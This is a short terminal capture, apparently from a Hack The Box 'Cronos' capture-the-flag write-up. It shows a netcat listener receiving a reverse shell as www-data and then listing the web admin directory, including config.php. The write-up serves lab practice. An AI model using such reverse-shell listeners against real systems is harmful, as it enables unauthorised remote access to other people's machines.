 kamil@ubuntu ~/CTF/HTB/cronos
nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.10.13 39836
bash: cannot set terminal process group (1309): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ ls -la
ls -la
total 32
drwxr-xr-x 2 www-data www-data 4096 May 10  2022 .
drwxr-xr-x 5 root     root     4096 May 10  2022 ..
-rw-r--r-- 1 www-data www-data 1024 Apr  9  2017 .welcome.php.swp
-rw-r--r-- 1 www-data www-data  237 Apr  9  2017 config.php
-rw-r--r-- 1 www-data www-data 2531 Jan  1  2021 index.php
-rw-r--r-- 1 www-data www-data  102 Apr  9  2017 logout.php
-rw-r--r-- 1 www-data www-data  383 Apr  9  2017 session.php
-rw-r--r-- 1 www-data www-data  782 Apr  9  2017 welcome.php